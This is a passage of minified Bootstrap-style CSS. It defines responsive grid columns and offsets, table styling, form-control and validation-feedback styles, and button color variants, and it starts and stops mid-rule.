91.66666667%;max-width:91.66666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media (min-width: 1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid rgba(0,0,0,0.06)}.table thead th{vertical-align:bottom;border-bottom:2px solid rgba(0,0,0,0.06)}.table tbody+tbody{border-top:2px solid rgba(0,0,0,0.06)}.table .table{background-color:#fafafa}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid rgba(0,0,0,0.06)}.table-bordered th,.table-bordered td{border:1px solid rgba(0,0,0,0.06)}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8e2de}.table-hover .table-primary:hover{background-color:#a6dbd6}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a6dbd6}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#cde9ce}.table-hover .table-success:hover{background-color:#bbe1bd}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#bbe1bd}.table-info,.table-info>th,.table-info>td{background-color:#b8e7fc}.table-hover .table-info:hover{background-color:#a0dffb}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#a0dffb}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffd0c1}.table-hover .table-warning:hover{background-color:#ffbda8}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffbda8}.table-danger,.table-danger>th,.table-danger>td{background-color:#fccac7}.table-hover .table-danger:hover{background-color:#fbb3af}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#fbb3af}.table-light,.table-light>th,.table-light>td{background-color:#fcfcfc}.table-hover .table-light:hover{background-color:#efefef}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#efefef}.table-dark,.table-dark>th,.table-dark>td{background-color:#cacaca}.table-hover .table-dark:hover{background-color:#bdbdbd}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#bdbdbd}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fafafa;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:rgba(0,0,0,0.06)}.table-dark{color:#fafafa;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control,.custom-file-control{display:block;width:100%;padding:.4375rem 0;font-size:1rem;line-height:1.5;color:#495057;background-color:transparent;background-clip:padding-box;border:1px solid rgba(0,0,0,0.26);border-radius:0;box-shadow:none;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}.form-control::-ms-expand,.custom-file-control::-ms-expand{background-color:transparent;border:0}.form-control:focus,.custom-file-control:focus{color:#495057;background-color:transparent;border-color:#17ffe9;outline:0;box-shadow:none,0 0 0 .2rem rgba(0,150,136,0.25)}.form-control::-webkit-input-placeholder,.custom-file-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder,.custom-file-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder,.custom-file-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.custom-file-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.custom-file-control:disabled,.form-control[readonly],[readonly].custom-file-control{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]),select.custom-file-control:not([size]):not([multiple]){height:calc(2.4375rem + 2px)}select.form-control:focus::-ms-value,select.custom-file-control:focus::-ms-value{color:#495057;background-color:transparent}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.4375rem + 1px);padding-bottom:calc(.4375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5625rem + 1px);padding-bottom:calc(.5625rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.4375rem;padding-bottom:.4375rem;margin-bottom:0;line-height:1.5;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.form-control-plaintext.custom-file-control,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.custom-file-control::before,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.custom-file-control::before,.form-control-plaintext.form-control-lg,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.form-control-plaintext.custom-file-control,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.custom-file-control::before,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.custom-file-control::before{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.custom-file-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.custom-file-control::before,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.custom-file-control::before{padding:.25rem 0;font-size:.875rem;line-height:1.5;border-radius:.0625rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.custom-file-control:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.custom-file-control:not([size]):not([multiple])::before,.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.custom-file-control:not([size]):not([multiple])::before{height:calc(2.125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.custom-file-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.custom-file-control::before,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.custom-file-control::before{padding:.5625rem 0;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.custom-file-control:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.custom-file-control:not([size]):not([multiple])::before,.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.custom-file-control:not([size]):not([multiple])::before{height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#4caf50}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(76,175,80,0.8);border-radius:.2rem}.was-validated .form-control:valid,.was-validated .custom-file-control:valid,.form-control.is-valid,.is-valid.custom-file-control,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#4caf50}.was-validated .form-control:valid:focus,.was-validated .custom-file-control:valid:focus,.form-control.is-valid:focus,.is-valid.custom-file-control:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#4caf50;box-shadow:0 0 0 .2rem rgba(76,175,80,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .custom-file-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.was-validated .custom-file-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.is-valid.custom-file-control ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip,.is-valid.custom-file-control ~ .valid-tooltip,.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#4caf50}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#4caf50}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{background-color:#a3d7a5}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:#6ec071}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fafafa,0 0 0 .2rem rgba(76,175,80,0.25)}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#4caf50}.was-validated .custom-file-input:valid ~ .custom-file-label::before,.custom-file-input.is-valid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(76,175,80,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#f44336}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(244,67,54,0.8);border-radius:.2rem}.was-validated .form-control:invalid,.was-validated .custom-file-control:invalid,.form-control.is-invalid,.is-invalid.custom-file-control,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#f44336}.was-validated .form-control:invalid:focus,.was-validated .custom-file-control:invalid:focus,.form-control.is-invalid:focus,.is-invalid.custom-file-control:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#f44336;box-shadow:0 0 0 .2rem rgba(244,67,54,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .custom-file-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.was-validated .custom-file-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.is-invalid.custom-file-control ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip,.is-invalid.custom-file-control ~ .invalid-tooltip,.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#f44336}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#f44336}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{background-color:#fbb4af}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{background-color:#f77066}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fafafa,0 0 0 .2rem rgba(244,67,54,0.25)}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#f44336}.was-validated .custom-file-input:invalid ~ .custom-file-label::before,.custom-file-input.is-invalid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(244,67,54,0.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control,.form-inline .custom-file-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn,.custom-file-control::before{display:inline-block;font-weight:500;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.46875rem 1rem;font-size:1rem;line-height:1.5;border-radius:.125rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}.btn:hover,.custom-file-control:hover::before,.btn:focus,.custom-file-control:focus::before{text-decoration:none}.btn:focus,.custom-file-control:focus::before,.btn.focus,.focus.custom-file-control::before{outline:0;box-shadow:none}.btn.disabled,.disabled.custom-file-control::before,.btn:disabled,.custom-file-control:disabled::before{opacity:.65;box-shadow:none}.btn:not(:disabled):not(.disabled),.custom-file-control:not(:disabled):not(.disabled)::before{cursor:pointer}.btn:not(:disabled):not(.disabled):active,.custom-file-control:not(:disabled):not(.disabled):active::before,.btn:not(:disabled):not(.disabled).active,.custom-file-control:not(:disabled):not(.disabled).active::before{background-image:none;box-shadow:none}.btn:not(:disabled):not(.disabled):active:focus,.custom-file-control:not(:disabled):not(.disabled):active:focus::before,.btn:not(:disabled):not(.disabled).active:focus,.custom-file-control:not(:disabled):not(.disabled).active:focus::before{box-shadow:none,none}a.btn.disabled,a.disabled.custom-file-control::before,fieldset:disabled a.btn,fieldset:disabled a.custom-file-control::before{pointer-events:none}.btn-primary{color:#fff;background-color:#009688;border-color:#009688;box-shadow:none}.btn-primary:hover{color:#fff;background-color:#007065;border-color:#00635a}.btn-primary:focus,.btn-primary.focus{box-shadow:none,0 0 0 .2rem rgba(0,150,136,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#009688;border-color:#009688}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#00635a;border-color:#00564e}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:none,0 0 0 .2rem rgba(0,150,136,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d;box-shadow:none}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:none,0 0 0 .2rem rgba(108,117,125,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:none,0 0 0 .2rem rgba(108,117,125,0.5)}.btn-success{color:#fff;background-color:#4caf50;border-color:#4caf50;box-shadow:none}.btn-success:hover{color:#fff;background-color:#409444;border-color:#3d8b40}.btn-success:focus,.btn-success.focus{box-shadow:none,0 0 0 .2rem rgba(76,175,80,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#4caf50;border-color:#4caf50}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#3d8b40;border-color:#39833c}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:none,0 0 0 .2rem rgba(76,175,80,0.5)}.btn-info{color:#fff;background-color:#03a9f4;border-color:#03a9f4;box-shadow:none}.btn-info:hover{color:#fff;background-color:#038fce;border-color:#0286c2}.btn-info:focus,.btn-info.focus{box-shadow:none,0 0 0 .2rem rgba(3,169,244,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#03a9f4;border-color:#03a9f4}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#0286c2;border-color:#027db5}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:none,0 0 0 .2rem rgba(3,169,244,0.5)}.btn-warning{color:#fff;background-color:#ff5722;border-color:#ff5722;box-shadow:none}.btn-warning:hover{color:#fff;background-color:#fb3c00;border-color:#ee3900}.btn-warning:focus,.btn-warning.focus{box-shadow:none,0 0 0 .2rem rgba(255,87,34,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#fff;background-color:#ff5722;border-color:#ff5722}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#ee3900;border-color:#e13600}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:none,0 0 0 .2rem rgba(255,87,34,0.5)}.btn-danger{color:#fff;background-color:#f44336;border-color:#f44336;box-shadow:none}.btn-danger:hover{color:#fff;background-color:#f22112;border-color:#ea1c0d}.btn-danger:focus,.btn-danger.focus{box-shadow:none,0 0 0 .2rem rgba(244,67,54,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#f44336;border-color:#f44336}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#ea1c0d;border-color:#de1b0c}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:none,0 0 0 .2rem rgba(244,67,54,0.5)}.btn-light{color:#212529;background-color:#f5f5f5;border-color:#f5f5f5;box-shadow:none}.btn-light:hover{color:#212529;background-color:#e2e2e2;border-color:#dcdcdc}.btn-light:focus,.btn-light.focus{box-shadow:none,0 0 0 .2rem rgba(245,245,245,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f5f5f5;border-color:#f5f5f5}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dcdcdc;border-color:#d5d5d5}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:none,0 0 0 .2rem rgba(245,245,245,0.5)}.btn-dark{color:#fff;background-color:#424242;border-color:#424242;box-shadow:none}.btn-dark:hover{color:#fff;background-color:#2f2f2f;border-color:#292929}.btn-dark:focus,.btn-dark.focus{box-shadow:none,0 0 0 .2rem rgba(66,66,66,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#424242;border-color:#424242}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#292929;border-color:#222}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:none,0 0 0 .2rem rgba(66,66,66,0.5)}.btn-outline-primary{color:#009688;background-color:transparent;background-image:none;border-color:#009688}.btn-outline-primary:hover{color:#fff;background-color:#009688;border-color:#009688}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem 